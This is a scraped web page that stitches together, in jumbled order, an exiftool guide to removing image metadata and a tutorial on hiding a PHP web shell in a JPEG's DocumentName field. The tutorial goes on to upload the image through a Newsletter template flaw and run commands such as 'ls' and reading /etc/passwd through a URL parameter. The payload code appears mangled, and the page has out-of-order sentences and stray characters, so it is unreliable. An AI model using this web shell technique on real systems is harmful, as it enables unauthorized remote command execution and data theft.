
It will create a copy of the image with no metadata, and the original file will be renamed with “_original” appended to the end of the file. To remove metadata, you have to use -the all option. Removing metadata from an image will also remove exif data. Where exif data only includes details about the digital image such as size, location, software used to create/modification, etc. Metadata includes details such as the creator of the file, the purpose of the file, and comments, if any. There is a difference between metadata of image and exif data. To list all the details, you have to use the given command syntax: exiftool Exif data of an image Removing Metadata from Image If you are on other platforms, such as Gentoo, you can build ExifTool from scratch here.ĮxifTool can also be used to view metadata related to the image.

#Exiftool kali linux install
So let's start with the installation of various distros:įor Debian derivatives: sudo apt install libimage-exiftool-perlįor RHEL-based distros: sudo dnf install perl-Image-ExifToolįor Arch-based distros: sudo pacman -S perl-image-exiftool So if you are looking for a way by which you can have various options to remove your Exif data that does not apply any image compression, then this should be your first preference.
#Exiftool kali linux how to
While this can be useful in various scenarios, it also has privacy threats and through this guide, I'll show you how to remove Exif data from images using the Linux command line.
#Exiftool kali linux update
Then update the every end of the URL to ?cmd=ls and if everything works like we hope, then we should see something like this.įrom here, you can tweak your commands at the end of the URL to do things like cat the /etc/passwd directory.Most images contain Exif (Exchangeable image file format) data which includes some crucial data such as the date and time of capturing an image, device, place, and so on. Once you have this, copy the URL and paste it into a new tab. If you don’t have this above, double check the Allow Symlinks mentioned in the link above. If things are working you should see something similar to this screen shot. The crucial thing is once you’ve updated your template, make sure you Save it. jpg to interpret the PhP code via the Newsletter template.

This known vulnerability walks us through (via the link mentioned above) on how to get the. I won’t go into extreme detail on where to upload the image, because it’s documented well here: īut once you’ve uploaded it, you can verify that it did upload properly by navigating to the directory in the URL. We can then use exiftool to verify our image has been updated:Īnd if we go and look at the image it appears untouched. We add the Testing into our code so that when we look at our preview later we can verify the page is at least loading correctly. But we can tweak it, and add a php shell, with the following syntax: exiftool -DocumentName="Testing' \$cmd = (\$_REQUEST) system(\$cmd) echo '' } _halt_compiler() ?>" frog.jpg

These are the default fields and their corresponding values for a picture of a frog I grabbed off the internet. It has a lot of options, but the one we’re the most interested in is updating the DocumentName field.Įxiftool is not installed by default on Kali Linux, so run a apt-get install exiftool if needed. ExiftoolĮxiftool is an open source program that can be used for manipulating image, audio, and video files. There’s some stuff scattered on the internet for it, so I wanted to piece it all in one spot. This one took me a while to figure out, probably longer than it should have.


 0 kommentar(er)
0 kommentar(er)
